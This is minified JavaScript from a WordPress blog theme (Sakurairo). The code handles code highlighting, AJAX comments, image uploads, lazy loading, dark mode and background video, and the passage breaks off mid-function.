Promise.all([(0,r.V)("components/prism-core.min.js","prismjs",y),(0,r.V)("plugins/autoloader/prism-autoloader.min.js","prismjs",y),(0,r.V)("plugins/toolbar/prism-toolbar.min.js","prismjs",y),(0,r.V)("plugins/previewers/prism-previewers.min.js","prismjs",y),(0,r.V)("plugins/show-language/prism-show-language.min.js","prismjs",y)]):await n.e(7258).then(n.bind(n,7258)),Prism.plugins.autoloader.languages_path=new URL("components/",S).toString())}catch(e){console.warn(e)}}var k=n(2681);n(9538);const j=e=>{const t=e.target;if(t===document.querySelector("#bangumi-pagination a")){if(e.preventDefault(),e.stopPropagation(),t.classList.contains("loading"))return;t.classList.add("loading"),t.textContent="",fetch(t.dataset.href+"&_wpnonce="+_iro.nonce,{method:"POST"}).then((async e=>{const t=await e.json();if(!e.ok)throw Error(`Error，Status：${e.status}`);document.getElementById("bangumi-pagination").remove(),document.querySelector(".row").insertAdjacentHTML("beforeend",t),(0,l.m)()})).catch((e=>{console.error(e),(0,c.f)(e),t.classList.remove("loading"),t.innerHTML='<i class="fa-solid fa-triangle-exclamation"></i> ERROR '}))}};function x(){const e=document.getElementsByTagName("section");let t=!1;for(let n=0;n<e.length;n++)if(e[n].classList.contains("bangumi")){t=!0;break}t&&document.addEventListener("click",j)}var C=n(2156);async function A(){const e=document.getElementsByTagName("pre"),t=document.querySelectorAll("pre code");if(!e.length)switch(_iro.code_highlight){case"hljs":return void document.body.removeEventListener("click",b);case"prism":return void B()}switch(_iro.code_highlight){case"hljs":await w(e,t);break;case"prism":await async function(e){try{let t=!1,a=!1,i=!1;_iro.code_highlight_prism.line_number_all&&(document.querySelector(".entry-content").classList.add("line-numbers"),t=!0);for(const n of e)n.parentElement.classList.contains("line-numbers")&&(t=!0),n.classList.contains("match-braces")&&(a=!0),(n.dataset.prompt||n.dataset.host||n.dataset.user)&&(i=!0);await Promise.all([T(),t&&((0,o.loadCSS)(new URL("plugins/line-numbers/prism-line-numbers.min.css",S).toString()),_iro.ext_shared_lib?(0,r.V)("plugins/line-numbers/prism-line-numbers.min.js","prismjs",y):n.e(6518).then(n.t.bind(n,6518,23))),a&&((0,o.loadCSS)(new URL("plugins/match-braces/prism-match-braces.min.css",S).toString()),_iro.ext_shared_lib?(0,r.V)("plugins/match-braces/prism-match-braces.min.js","prismjs",y):n.e(8270).then(n.t.bind(n,8270,23))),i&&((0,o.loadCSS)(new URL("plugins/command-line/prism-command-line.css",S).toString()),_iro.ext_shared_lib?(0,r.V)("plugins/command-line/prism-command-line.min.js","prismjs",y):n.e(3104).then(n.t.bind(n,3104,23)))]);for(const t of e)Prism.highlightElement(t);Prism.plugins.fileHighlight&&Prism.plugins.fileHighlight.highlight()}catch(e){console.warn(e)}}(t);break;case"custom":return;default:console.warn(`_iro.code_highlight这咋填的是个${_iro.code_highlight}啊🤔`)}if(t.length>0){for(let e=0;e<t.length;e++)t[e].setAttribute("id","code-block-"+e),t[e].insertAdjacentHTML("afterend",'<a class="copy-code" href="javascript:" data-clipboard-target="#code-block-'+e+'" title="'+(0,k.__)("拷贝代码")+'"><i class="fa-regular fa-clipboard"></i>');if(_iro.ext_shared_lib)await(0,r.V)("dist/clipboard.min.js","clipboard"),new ClipboardJS(".copy-code");else{new(0,(await n.e(9013).then(n.t.bind(n,9013,23))).default)(".copy-code")}}}function N(){document.getElementsByClassName("comment_inline_img").length&&document.getElementsByClassName("comments-main")[0].addEventListener("click",(function(e){e.target.classList.contains("comment_inline_img")&&window.open(e.target.src)}))}function M(){document.getElementsByClassName("emoji-item").length&&document.querySelector(".menhera-container").addEventListener("click",(function(e){e.target.classList.contains("emoji-item")&&grin(e.target.innerText,"custom","`","` ")}))}function H(){const e="commentwrap",t=document.getElementById("commentform");if(t){let n=!1;t.addEventListener("submit",(function(t){if(t.stopPropagation(),t.preventDefault(),n)return;const o=(0,c.f)((0,k.__)("提交中...."),!0),a=new FormData(this);a.append("action","ajax_comment"),n=!0,fetch(_iro.ajaxurl,{method:this.attributes.method.value,body:a}).then((async t=>{const n=await t.text();if(t.ok){Array.from(document.getElementsByTagName("textarea")).forEach((e=>e.value=""));const t=document.getElementById("cancel-comment-reply-link"),o=document.getElementById("wp-temp-form-div"),a=document.getElementById(f.respondId);"0"!=document.getElementById("comment_parent").value?document.getElementById("respond").insertAdjacentHTML("beforebegin",'<ol class="children">'+n+"</ol>"):document.getElementsByClassName(e).length?"asc"==_iro.order?document.getElementsByClassName("commentwrap")[1].insertAdjacentHTML("beforeend",n):document.getElementsByClassName("commentwrap")[1].insertAdjacentHTML("afterbegin",n):"bottom"==_iro.formpostion?document.getElementById("respond").insertAdjacentHTML("beforebegin",'<ol class="'+e+'">'+n+"</ol>"):document.getElementById("respond").insertAdjacentHTML("afterend",'<ol class="'+e+'">'+n+"</ol>"),(0,c.f)((0,k.__)("提交成功")),document.dispatchEvent(new CustomEvent("ajax_comment_complete")),t.style.display="none",t.onclick=null,document.getElementById("comment_parent").value="0",o&&a&&(o.parentNode.insertBefore(a,o),o.remove())}else(0,c.f)(n||"HTTP"+t.status+":"+t.statusText)})).catch((e=>{(0,c.f)(e)})).finally((()=>{o.remove(),n=!1}))}))}}function R(){let e=document.getElementsByClassName("sm"),t=document.querySelector(".comments-main");e.length&&t&&(t.addEventListener("click",(function(e){if(e.target.classList.contains("comment-reply-link")){e.preventDefault(),e.stopPropagation();let t=e.target.getAttribute("data-commentid");f.moveForm("comment-"+t,t,"respond",this.getAttribute("data-postid"))}})),t.addEventListener("click",(e=>{let t=e.target.parentNode;if(t.classList.contains("sm")){let e=(0,k.__)("您真的要设为私密吗？");if(1==confirm(e)){if(t.classList.contains("private_now"))return alert((0,k.__)("您之前已设过私密评论")),!1;{t.classList.add("private_now");let e=t.getAttribute("data-idp"),n=t.getAttribute("data-actionp"),o=t.getElementsByClassName("has_set_private")[0],a="action=siren_private&p_id="+e+"&p_action="+n,r=new XMLHttpRequest;return r.onreadystatechange=function(){4==this.readyState&&200==this.status&&(o.innerHTML=r.responseText)},r.open("POST",_iro.ajaxurl,!0),r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.send(a),!1}}}})))}function P(){const e=document.querySelector(".toc-container"),t=document.querySelector(".site-content");if(e&&t){const n=()=>{e.style.height=Math.min(t.getBoundingClientRect().height,document.documentElement.offsetHeight-e.offsetTop)+"px"};n(),window.addEventListener("resize",(0,C.Z)(n),{passive:!0}),document.addEventListener("scroll",function(e,t,n){let o=null,a=Date.parse(new Date);return function(){null!==o&&clearTimeout(o);let r=Date.parse(new Date);r-a>=n?(e(),a=r):o=setTimeout(e,t)}}(n,200,1e3))}}function O(e){if(!(document.body.clientWidth<=1200))if(document.querySelector("div.have-toc")||document.querySelector("div.has-toc")){if(e&&document.getElementsByClassName("toc").length>0){n.e(249).then(n.t.bind(n,249,23)).then((t=>{let{default:n}=t;n.init({tocSelector:".toc",contentSelector:[".entry-content",".links"],headingSelector:"h1,h2,h3,h4,h5",headingsOffset:e-window.innerHeight/2,onClick:null})}));const e="sakurairo"==_iro.entry_content_style?document.querySelector("article.type-post")?document.querySelector("div.pattern-attachment")?-75:200:375:window.innerHeight/2,t=document.querySelectorAll(".entry-content,.links"),o=new Set;let a=1;for(let e=0;e<t.length;e++){let n=t[e].querySelectorAll("h1,h2,h3,h4,h5");for(const e of n){const t=encodeURIComponent(e.innerText.replace(" ","-"));o.has(t)?e.id="toc-head-"+a++:(e.id=t,o.add(t))}}}}else{let e=document.getElementsByClassName("toc-container")[0];e&&(e.remove(),e=null)}}function U(){let e=document.getElementById("emotion-toggle");e&&e.addEventListener("click",(function(){document.querySelector(".emotion-toggle-off").classList.toggle("emotion-hide"),document.querySelector(".emotion-toggle-on").classList.toggle("emotion-show"),document.querySelector(".emotion-box").classList.toggle("emotion-box-show")}))}function V(){const e=document.querySelector(".form-submit #submit");if(null==e)return;if(!_iro.comment_upload_img)return void(e.style.width="100%");e.insertAdjacentHTML("afterend",'<div class="insert-image-tips popup"><i class="fa-regular fa-image"></i><span class="insert-img-popuptext" id="uploadTipPopup">上传图片</span></div><input id="upload-img-file" type="file" accept="image/*" multiple="multiple" class="insert-image-button">'),function(){let e=document.getElementsByClassName("insert-image-tips")[0],t=document.getElementById("upload-img-file");t&&t.addEventListener("change",(function(){if(this.files.length>10)return(0,c.f)((0,k.__)("每次上传上限为10张")),0;for(let e=0;e<this.files.length;e++)if(this.files[e].size>=5242880)return void alert((0,k._$)("图片上传大小限制为5 MB\n\n「{0}」\n\n这张图太大啦~请重新上传噢！",this.files[e].name));for(let t=0;t<this.files.length;t++){let n=this.files[t],o=new FormData,r=new XMLHttpRequest;o.append("cmt_img_file",n),r.addEventListener("loadstart",(function(){e.innerHTML='<i class="fa-solid fa-circle-notch fa-spin"></i>',(0,c.f)((0,k.__)("上传中..."))})),r.open("POST",(0,a.bf)(_iro.api+"sakura/v1/image/upload"),!0),r.send(o),r.onreadystatechange=function(){if(4!=r.readyState||200!=r.status&&304!=r.status)4==r.readyState&&(e.innerHTML='<i class="fa-regular fa-clock" aria-hidden="true" style="color:red"></i>',alert((0,k.__)("上传失败，请重试.")),setTimeout((function(){e.innerHTML='<i class="fa-regular fa-image"></i>'}),1e3));else{e.innerHTML='<i class="fa-solid fa-check"></i>',setTimeout((function(){e.innerHTML='<i class="fa-regular fa-image"></i>'}),1e3);let t=JSON.parse(r.responseText);if(200==t.status){let e=t.proxy;document.getElementById("upload-img-show").insertAdjacentHTML("afterend",'<img class="lazyload upload-image-preview" src="'+_iro.loading_ph+'" data-src="'+e+'" onclick="window.open(\''+e+'\')" onerror="imgError(this)" />'),(0,l.m)(),(0,c.f)((0,k.__)("图片上传成功~")),grin(e,type="Img")}else(0,c.f)((0,k._$)("上传失败！\n文件名: {0}\ncode: {1}\n{2}",n.name,t.status,t.message),3e3)}}}}))}();const t=document.getElementById("upload-img-file"),n=document.getElementsByClassName("insert-image-tips")[0],o=document.getElementById("uploadTipPopup");t&&(t.addEventListener("mouseenter",(function(){n.classList.toggle("insert-image-tips-hover"),o.classList.toggle("show")})),t.addEventListener("mouseleave",(function(){n.classList.toggle("insert-image-tips-hover"),o.classList.toggle("show")})))}function z(){(0,l.m)(),N(),document.getElementById("upload-img-show").innerHTML=""}function D(){s(),R()}window.addEventListener("popstate",D),N(),A(),x(),R(),M(),U(),O(!0),document.querySelectorAll(".comt-addsmilies").forEach((e=>{e.addEventListener("click",(()=>{"block"==e.stlye.display?e.style.display="none":e.style.display="block"}))})),document.querySelectorAll(".comt-smilies a").forEach((e=>{e.addEventListener("click",(()=>{e.parentNode.style.display="none"}))})),document.addEventListener("ajax_comment_complete",z),document.addEventListener("pjax:complete",(function(){try{V(),s(),x(),O(!0),N(),g(),R(),M(),A(),U(),H(),P()}catch(e){console.warn(e)}})),(0,a.Cd)((function(){s(),H(),document.body.addEventListener("click",(function(e){if(e.target.parentNode==document.getElementById("comments-navi")&&"a"==e.target.nodeName.toLowerCase()){e.preventDefault(),e.stopPropagation();let t=e.target,n=t.pathname,o=new XMLHttpRequest;o.open("GET",t.getAttribute("href"),!0),o.responseType="document",o.onloadstart=()=>{let e=document.getElementById("comments-navi"),t=document.querySelector("ul.commentwrap"),n=document.getElementById("loading-comments"),o=document.getElementById("comments-list-title");e.remove(),t.remove(),n.style.display="block",(0,a.wy)(n,500,"show"),window.scrollTo({top:o.getBoundingClientRect().top+window.pageYOffset-o.clientTop-65,behavior:"smooth"})},o.onreadystatechange=function(){if(4==o.readyState&&200==o.status){let e=o.response,t=e.querySelector("ul.commentwrap"),r=e.getElementById("comments-navi"),i=document.getElementById("loading-comments");(0,a.wy)(i,200,"hide"),document.getElementById("loading-comments").insertAdjacentHTML("afterend",t.outerHTML),document.querySelector("ul.commentwrap").insertAdjacentHTML("afterend",r.outerHTML),(0,l.m)(),window.gtag&&gtag("config",_iro.google_analytics_id,{page_path:n}),A(),N();let s=document.querySelector("ul.commentwrap");window.scrollTo({top:s&&s.getBoundingClientRect().top+window.pageYOffset-s.clientTop-200,behavior:"smooth"})}},o.send()}})),g(),V(),P()}))},6636:e=>{var t={utf8:{stringToBytes:function(e){return t.bin.stringToBytes(unescape(encodeURIComponent(e)))},bytesToString:function(e){return decodeURIComponent(escape(t.bin.bytesToString(e)))}},bin:{stringToBytes:function(e){for(var t=[],n=0;n<e.length;n++)t.push(255&e.charCodeAt(n));return t},bytesToString:function(e){for(var t=[],n=0;n<e.length;n++)t.push(String.fromCharCode(e[n]));return t.join("")}}};e.exports=t},1048:e=>{var t,n;t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];e>0;e--)t.push(Math.floor(256*Math.random()));return t},bytesToWords:function(e){for(var t=[],n=0,o=0;n<e.length;n++,o+=8)t[o>>>5]|=e[n]<<24-o%32;return t},wordsToBytes:function(e){for(var t=[],n=0;n<32*e.length;n+=8)t.push(e[n>>>5]>>>24-n%32&255);return t},bytesToHex:function(e){for(var t=[],n=0;n<e.length;n++)t.push((e[n]>>>4).toString(16)),t.push((15&e[n]).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],n=0;n<e.length;n+=2)t.push(parseInt(e.substr(n,2),16));return t},bytesToBase64:function(e){for(var n=[],o=0;o<e.length;o+=3)for(var a=e[o]<<16|e[o+1]<<8|e[o+2],r=0;r<4;r++)8*o+6*r<=8*e.length?n.push(t.charAt(a>>>6*(3-r)&63)):n.push("=");return n.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/gi,"");for(var n=[],o=0,a=0;o<e.length;a=++o%4)0!=a&&n.push((t.indexOf(e.charAt(o-1))&Math.pow(2,-2*a+8)-1)<<2*a|t.indexOf(e.charAt(o))>>>6-2*a);return n}},e.exports=n},3149:e=>{function t(e){return!!e.constructor&&"function"==typeof e.constructor.isBuffer&&e.constructor.isBuffer(e)}e.exports=function(e){return null!=e&&(t(e)||function(e){return"function"==typeof e.readFloatLE&&"function"==typeof e.slice&&t(e.slice(0,0))}(e)||!!e._isBuffer)}},6706:(e,t,n)=>{var o,a,r,i,s;o=n(1048),a=n(6636).utf8,r=n(3149),i=n(6636).bin,(s=function(e,t){e.constructor==String?e=t&&"binary"===t.encoding?i.stringToBytes(e):a.stringToBytes(e):r(e)?e=Array.prototype.slice.call(e,0):Array.isArray(e)||e.constructor===Uint8Array||(e=e.toString());for(var n=o.bytesToWords(e),l=8*e.length,c=1732584193,u=-271733879,m=-1732584194,d=271733878,g=0;g<n.length;g++)n[g]=16711935&(n[g]<<8|n[g]>>>24)|4278255360&(n[g]<<24|n[g]>>>8);n[l>>>5]|=128<<l%32,n[14+(l+64>>>9<<4)]=l;var p=s._ff,f=s._gg,h=s._hh,y=s._ii;for(g=0;g<n.length;g+=16){var v=c,_=u,b=m,w=d;c=p(c,u,m,d,n[g+0],7,-680876936),d=p(d,c,u,m,n[g+1],12,-389564586),m=p(m,d,c,u,n[g+2],17,606105819),u=p(u,m,d,c,n[g+3],22,-1044525330),c=p(c,u,m,d,n[g+4],7,-176418897),d=p(d,c,u,m,n[g+5],12,1200080426),m=p(m,d,c,u,n[g+6],17,-1473231341),u=p(u,m,d,c,n[g+7],22,-45705983),c=p(c,u,m,d,n[g+8],7,1770035416),d=p(d,c,u,m,n[g+9],12,-1958414417),m=p(m,d,c,u,n[g+10],17,-42063),u=p(u,m,d,c,n[g+11],22,-1990404162),c=p(c,u,m,d,n[g+12],7,1804603682),d=p(d,c,u,m,n[g+13],12,-40341101),m=p(m,d,c,u,n[g+14],17,-1502002290),c=f(c,u=p(u,m,d,c,n[g+15],22,1236535329),m,d,n[g+1],5,-165796510),d=f(d,c,u,m,n[g+6],9,-1069501632),m=f(m,d,c,u,n[g+11],14,643717713),u=f(u,m,d,c,n[g+0],20,-373897302),c=f(c,u,m,d,n[g+5],5,-701558691),d=f(d,c,u,m,n[g+10],9,38016083),m=f(m,d,c,u,n[g+15],14,-660478335),u=f(u,m,d,c,n[g+4],20,-405537848),c=f(c,u,m,d,n[g+9],5,568446438),d=f(d,c,u,m,n[g+14],9,-1019803690),m=f(m,d,c,u,n[g+3],14,-187363961),u=f(u,m,d,c,n[g+8],20,1163531501),c=f(c,u,m,d,n[g+13],5,-1444681467),d=f(d,c,u,m,n[g+2],9,-51403784),m=f(m,d,c,u,n[g+7],14,1735328473),c=h(c,u=f(u,m,d,c,n[g+12],20,-1926607734),m,d,n[g+5],4,-378558),d=h(d,c,u,m,n[g+8],11,-2022574463),m=h(m,d,c,u,n[g+11],16,1839030562),u=h(u,m,d,c,n[g+14],23,-35309556),c=h(c,u,m,d,n[g+1],4,-1530992060),d=h(d,c,u,m,n[g+4],11,1272893353),m=h(m,d,c,u,n[g+7],16,-155497632),u=h(u,m,d,c,n[g+10],23,-1094730640),c=h(c,u,m,d,n[g+13],4,681279174),d=h(d,c,u,m,n[g+0],11,-358537222),m=h(m,d,c,u,n[g+3],16,-722521979),u=h(u,m,d,c,n[g+6],23,76029189),c=h(c,u,m,d,n[g+9],4,-640364487),d=h(d,c,u,m,n[g+12],11,-421815835),m=h(m,d,c,u,n[g+15],16,530742520),c=y(c,u=h(u,m,d,c,n[g+2],23,-995338651),m,d,n[g+0],6,-198630844),d=y(d,c,u,m,n[g+7],10,1126891415),m=y(m,d,c,u,n[g+14],15,-1416354905),u=y(u,m,d,c,n[g+5],21,-57434055),c=y(c,u,m,d,n[g+12],6,1700485571),d=y(d,c,u,m,n[g+3],10,-1894986606),m=y(m,d,c,u,n[g+10],15,-1051523),u=y(u,m,d,c,n[g+1],21,-2054922799),c=y(c,u,m,d,n[g+8],6,1873313359),d=y(d,c,u,m,n[g+15],10,-30611744),m=y(m,d,c,u,n[g+6],15,-1560198380),u=y(u,m,d,c,n[g+13],21,1309151649),c=y(c,u,m,d,n[g+4],6,-145523070),d=y(d,c,u,m,n[g+11],10,-1120210379),m=y(m,d,c,u,n[g+2],15,718787259),u=y(u,m,d,c,n[g+9],21,-343485551),c=c+v>>>0,u=u+_>>>0,m=m+b>>>0,d=d+w>>>0}return o.endian([c,u,m,d])})._ff=function(e,t,n,o,a,r,i){var s=e+(t&n|~t&o)+(a>>>0)+i;return(s<<r|s>>>32-r)+t},s._gg=function(e,t,n,o,a,r,i){var s=e+(t&o|n&~o)+(a>>>0)+i;return(s<<r|s>>>32-r)+t},s._hh=function(e,t,n,o,a,r,i){var s=e+(t^n^o)+(a>>>0)+i;return(s<<r|s>>>32-r)+t},s._ii=function(e,t,n,o,a,r,i){var s=e+(n^(t|~o))+(a>>>0)+i;return(s<<r|s>>>32-r)+t},s._blocksize=16,s._digestsize=16,e.exports=function(e,t){if(null==e)throw new Error("Illegal argument "+e);var n=o.wordsToBytes(s(e,t));return t&&t.asBytes?n:t&&t.asString?i.bytesToString(n):o.bytesToHex(n)}}},e=>{e.O(0,[1920],(()=>{return t=4244,e(e.s=t);var t}));e.O()}]);
//# sourceMappingURL=page.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.asuka39.top/wp-content/themes/Sakurairo-2.5.0.3/js/app.js?ver=2.6.2
body_size: 19783
content:
/*! For license information please see app.js.LICENSE.txt */
(()=>{var e,t,n,o,r,s={6607:(e,t,n)=>{n.d(t,{m:()=>s});const o={src:"data-src",srcset:"data-srcset",selector:".lazyload",root:null,rootMargin:"0px",threshold:0};class r{constructor(e,t){this.settings={...o,...t},this.elms=e||document.querySelectorAll(this.settings.selector),this.init()}elms;obs=null;settings;init(){if(!IntersectionObserver)return void this.load();const e=this;this.obs=new IntersectionObserver((function(t){Array.prototype.forEach.call(t,(function(t){t.isIntersecting&&(e.obs.unobserve(t.target),e.doLoad(t.target))}))}),{root:this.settings.root,rootMargin:this.settings.rootMargin,threshold:[this.settings.threshold]}),this.elms.forEach((t=>{e.obs.observe(t)}))}loadAndDestroy(){this.settings&&(this.load(),this.destroy())}load(){if(!this.settings)return;const{settings:e}=this;Array.prototype.forEach.call(this.elms,this.doLoad)}doLoad=e=>{const{settings:t}=this,n=e.getAttribute(t.src),o=e.getAttribute(t.srcset),r=e.tagName.toLowerCase();"video"===r?n&&(e.src=n):"img"===r?(n&&(e.src=n),o&&(e.srcset=o)):e.style.backgroundImage="url('"+n+"')"};destroy(){this.settings&&(this.obs.disconnect(),this.settings=null)}}const s=(e,t)=>new r(e,t)},5299:(e,t,n)=>{n.d(t,{U:()=>a,G:()=>i});n(3705);const o=_iro.cookie_version_control||"";const r=navigator.userAgent,s=Array.from(r.matchAll(/(Firefox|Chrome|Version|OPR|Edg)\/(\d+)/gi));function i(e){for(const[t,n,o]of s)if(parseFloat(o)>=e[n])return!0;return!1}const a=function(){const e=["image/*,*/*;q=0.8"];return i({Chrome:59,OPR:46,Firefox:3,Edg:79,Version:8})&&(e.push("image/apng"),i({Chrome:32,OPR:19,Firefox:65,Edg:18,Version:14})&&(!function(e,t,n){const r=n?"; expires="+new Date(Date.now()+24*n*60*60*1e3).toUTCString():"";document.cookie=e+o+"="+(t||"")+r+"; path=/"}("su_webp","1",114514),e.push("image/webp"),i({Chrome:85,OPR:71,Firefox:93})&&e.push("image/avif"))),e.reverse().join(",")}()},2435:(e,t,n)=>{n.d(t,{Z:()=>a});var o=n(5112),r=n(2681);const s=["# 商业转载请联系作者获得授权，非商业转载请注明出处。","# For commercial use, please contact the author for authorization. For non-commercial use, please indicate the source.","# 协议(License)：署名-非商业性使用-相同方式共享 4.0 国际 (CC BY-NC-SA 4.0)","# 作者(Author)："+_iro.author_name,"# 链接(URL)："+window.location.href,"# 来源(Source)："+_iro.site_name];function i(e){const t=window.getSelection();if(t){const n=t.toString();n.length>30&&(!function(e,t){e.preventDefault();const n=s.join("<br>")+"<br><br>"+t.replace(/\r\n/g,"<br>"),o=s.join("\n")+"\n\n"+t.toString().replace(/\r\n/g,"\n");if(e.clipboardData)e.clipboardData.setData("text/html",n),e.clipboardData.setData("text/plain",o);else if(window.clipboardData)window.clipboardData.setData("text",o)}(e,n),(0,o.f)((0,r.__)("复制成功！"),1e3))}}function a(){_iro.clipboardCopyright&&(document.body.removeEventListener("copy",i),document.body.addEventListener("copy",i))}},1043:(e,t,n)=>{n.d(t,{sk:()=>p,Rj:()=>w,U7:()=>v,k:()=>f,Tk:()=>g});n(9538);function o(e){return new Promise(((t,n)=>{e.oncomplete=e.onsuccess=()=>t(e.result),e.onabort=e.onerror=()=>n(e.error)}))}function r(e,t){const n=indexedDB.open(e);n.onupgradeneeded=()=>n.result.createObjectStore(t);const r=o(n);return(e,n)=>r.then((o=>n(o.transaction(t,e).objectStore(t))))}const s=r("sakurairo","cache");var i=n(5299),a=n(2681),c=n(5337),l=n(5112),d=n(7100);let u=1,m="";async function f(){p(await w(!0)),u++}async function g(){u--,p(await w(!0))}const h=document.querySelector(".centerbg"),p=_iro.site_bg_as_cover?e=>{document.body.style.backgroundImage=`url(${e})`,document.dispatchEvent(new CustomEvent("coverBG_change",{detail:e}))}:h?e=>{h.style.backgroundImage=`url(${e})`,document.dispatchEvent(new CustomEvent("coverBG_change",{detail:e}))}:d.ZT;function y(e){const t=e?.match(/^url\("(.+)"\)$/);if(t)return t[1]}const v=_iro.site_bg_as_cover?()=>y(document.body.style.backgroundImage):h?()=>y(h.style.backgroundImage):d.ZT;function b(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];const t=new URL(_iro.cover_api);return(0,c.t)()&&1==_iro.random_graphs_mts?(t.searchParams.set("type","mobile"),t.toString()+(e?"&"+u:"")):t.toString()+(e?(""===t.search?"?":"&")+u:"")}const w=_iro.cache_cover?function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return(t="cover",s("readonly",(e=>o(e.get(t))))).then((t=>t&&t instanceof ArrayBuffer?(URL.revokeObjectURL(m),m="",m=URL.createObjectURL(new Blob([t])),m):b(e))).finally((()=>{!async function(){let e=arguments.length>0&&void 0!==arguments[0]&&arguments[0];try{const t=await fetch(b(e),{headers:{Accept:i.U}});if(500==t.status){const e=await t.json();(0,l.f)(e.message),console.warn(e.message)}else if(t.ok){const e=await t.arrayBuffer();try{((e,t)=>{s("readwrite",(n=>(n.put(t,e),o(n.transaction))))})("cover",e)}catch(e){console.warn(e)}}}catch(e){e instanceof TypeError&&(console.warn((0,a.__)("你的封面API好像不支持跨域调用,这种情况下缓存是不会生效的哦")),(e=>{s("readwrite",(t=>(t.delete(e),o(t.transaction))))})("cover"))}}(e)}));var t}:b},2418:(e,t,n)=>{n.d(t,{B3:()=>l,Lg:()=>d,N2:()=>s,q1:()=>m});const o=window.matchMedia("(prefers-color-scheme:dark)");let r=!1;const s=()=>r;function i(e){e!==r&&(document.dispatchEvent(new CustomEvent("darkmode",{detail:e})),r=e)}function a(){localStorage.getItem("dark")||(o.matches&&_iro.darkmode?l():d())}function c(e){e==u()?localStorage.removeItem("dark"):1==e?localStorage.setItem("dark","1"):localStorage.setItem("dark","0")}function l(e){document.documentElement.style.backgroundColor="#333",document.getElementsByClassName("site-content")[0].style.backgroundColor="#333",document.body.classList.add("dark"),e&&c(!0),i(!0)}function d(e){document.documentElement.style.backgroundColor="",document.getElementsByClassName("site-content")[0].style.backgroundColor="rgba(255, 255, 255, .8)",document.body.classList.remove("dark"),document.body.classList.remove("dynamic"),i(!1),e&&c(!1)}function u(){switch(_iro.dm_strategy){case"client":return o.matches;case"eien":return!0;default:return function(){const e=new Date;return e.getHours()>21||e.getHours()<7}()}}function m(){const e=localStorage.getItem("dark");e?"1"==e?l():d():u()&&_iro.darkmode?l():d()}"client"===_iro.dm_strategy&&(o.removeEventListener?o.removeEventListener("change",a):o.removeListener(a),o.addEventListener?o.addEventListener("change",a):o.addListener(a))},8742:(e,t,n)=>{n.d(t,{T:()=>u,y:()=>l});var o=n(5112),r=n(2681),s=n(5337);let i,a;function c(e){return()=>{const{name:t}=e.dataset;t!=localStorage.getItem("font_family")&&("serif"==t?((0,s.t)()&&(0,o.f)((0,r.__)("将从网络加载字体，流量请注意")),document.body.classList.add("serif"),localStorage.setItem("font_family","serif"),d("serif")):(document.body.classList.remove("serif"),localStorage.setItem("font_family","sans-serif"),d("sans-serif")))}}function l(){const e=localStorage.getItem("font_family");e&&"serif"!=e||document.body.classList.add("serif")}function d(e){"sans-serif"===e||"sans-serif"==localStorage.getItem("font_family")?(i.classList.remove("selected"),a.classList.add("selected")):(a.classList.remove("selected"),i.classList.add("selected"))}function u(){const e=(i=document.getElementsByClassName("control-btn-serif")[0],a=document.getElementsByClassName("control-btn-sans-serif")[0],a&&i);e||localStorage.removeItem("font_family"),l(),e&&(d(),i.addEventListener("click",c(i)),a.addEventListener("click",c(a)))}},71:(e,t,n)=>{async function o(){const e=document.getElementById("footer_yiyan");if(e){const t=_iro.yiyan_api||["https://api.maho.cc/yiyan/"];0==t.length&&console.warn("一言API: 路径为空");for(const n of t)try{const t=await r(n);e.innerText=t;break}catch(e){console.warn(`一言API: 尝试联系"${n}"时出错。 `,e);continue}}}n.d(t,{Z:()=>o});const r=async e=>{const t=await fetch(e,{headers:{Accept:"application/json"}});if(t.ok){const e=await t.json(),n=("null"==e.from_who?null:e.from_who)||"",o=e.from!=e.from_who?`「${e.from}」`:"";return e.hitokoto+"——"+n+o}throw t.status}},5337:(e,t,n)=>{n.d(t,{T:()=>r,t:()=>i});let o=!1;function r(){const e=window.matchMedia("(max-width:860px)");o=e.matches,e.addEventListener?e.addEventListener("change",s):e.addListener(s)}function s(e){o=e.matches}const i=()=>o},7710:(e,t,n)=>{n.d(t,{Z:()=>o});n(9538);function o(){for(const e of document.querySelectorAll(".showcard")){const t=e.querySelector(".img"),n=e.querySelector(".showcard-button");if(!t||!n)throw new Error("invalid structure for .showcard");t.addEventListener("mouseover",(function(){n.classList.add("hover")})),t.addEventListener("mouseout",(function(){n.classList.remove("hover")}))}}},3086:(e,t,n)=>{n.d(t,{Z:()=>i,d:()=>s});var o=n(8360);let r;function s(){r&&(r.destroy(),r=null)}async function i(){const e=document.getElementById("typed-js-initial");if(e)try{const t=JSON.parse(e.innerHTML),s=document.querySelector(".element");if(s.innerText="",_iro.ext_shared_lib)window.Typed||await(0,o.V)("dist/typed.umd.js","typed.js"),r=new window.Typed(s,t);else{const{default:e}=await n.e(4107).then(n.bind(n,4107));r=new e(s,t)}}catch(e){console.error("请检查typed.js设置",e)}}},3006:(e,t,n)=>{n.d(t,{$Q:()=>p,Ce:()=>g,MB:()=>h,ze:()=>y});var o=n(7100),r=n(2681),s=n(8360);const i=document.getElementById("bgvideo"),a=_iro.movies.name?.split(",")||[];let c=new Array(a.length).fill(0).map(((e,t)=>t)),l=[];const d=()=>{0==c.length&&(c=new Array(a.length).fill(0).map(((e,t)=>t)));const e=Math.floor(Math.random()*c.length);return a[c.splice(e,1)[0]]};function u(){const e=document.getElementsByClassName("video-stu")[0],t=d();e.innerHTML=(0,r.__)("正在载入视频 ..."),e.style.bottom="0px",i.setAttribute("src",new URL(t,_iro.movies.url||location.origin).toString()),i.setAttribute("video-name",(0,o.cG)(t))}function m(){const e=document.getElementById("video-btn");e&&(e.classList.add("video-pause"),e.classList.remove("video-play"),e.style.display="");try{if(document.querySelector(".video-stu").style.bottom="-100px",document.querySelector(".focusinfo").style.top="-999px",_iro.float_player_on)return void Promise.all([n.e(6531),n.e(5276)]).then(n.bind(n,6531)).then((e=>{let{pauseAllPlayer:t}=e;l=t(),i.play()}))}catch(e){console.warn(e)}i.play()}function f(){const 